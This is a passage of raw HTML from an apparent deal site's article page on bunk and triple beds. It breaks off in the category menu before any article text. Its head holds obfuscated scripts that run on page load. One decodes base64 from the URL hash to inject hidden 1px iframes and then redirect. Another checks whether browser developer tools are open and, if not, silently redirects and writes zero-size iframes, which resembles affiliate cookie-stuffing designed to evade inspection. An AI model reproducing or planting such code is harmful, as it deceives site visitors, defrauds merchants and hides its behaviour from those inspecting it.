

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality
body_size: 30497
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Bunk or Treliche: a great alternative to gain more space</title>
	<meta name="description" content="With a lot of style and personality!" />
	
	<meta name="subject" content="Bunk or Treliche: a great alternative to gain more space" />
	<meta name="classification" content="Bunk or Treliche: a great alternative to gain more space" />
	
	<meta name="revised" content="2025-12-14T20:02:13Z" />
	<meta property="article:published_time" content="2025-12-14T20:02:13Z" />
	<meta property="article:modified_time" content="2025-12-14T20:02:13Z" />
	<meta property="og:updated_time" content="2025-12-14T20:02:13Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Bunk or Treliche: a great alternative to gain more space" />
	  <meta property="og:description"   content="With a lot of style and personality!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202108111901340261000000000000_1-quarto-infantil-tem-mix-de-trc3aas-papc3a9is-de-parede-no-dc3a9cor.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="With a lot of style and personality!" />
	  <meta name="twitter:title" content="Bunk or Treliche: a great alternative to gain more space" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202108111901340261000000000000_1-quarto-infantil-tem-mix-de-trc3aas-papc3a9is-de-parede-no-dc3a9cor.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality",
  "headline": "Bunk or Treliche: a great alternative to gain more space",
  "image": "https://cdn.dealsfor.life/GG202108111901340261000000000000_1-quarto-infantil-tem-mix-de-trc3aas-papc3a9is-de-parede-no-dc3a9cor.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality",
  "dateCreated": "2021-08-11T17:45:44Z",
  "datePublished": "2021-08-11T17:45:44Z",
  "dateModified": "2025-12-14T20:02:13Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["children&#039;s bunks","children&#039;s bunks","additional bed","additional bed","solid wood","guardrails","trelliches","solid wood","guardrails","trelliches","armchairs","bunk beds","bunk beds","armchairs","bunk beds","Bunk beds","curtains","wardrobe","clothes "," shelves"," drawers","curtains","wardrobe","clothes "," shelves"," drawers","trellis"," slides","trellis"," slides","ladder","ladder","shoes","steel","shoes","steel","toys","iron","bunk","beds","desk","toys","iron","bunk","beds","desk","bed","mdf","bed","MDF"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512142002130877000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512142002130877000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
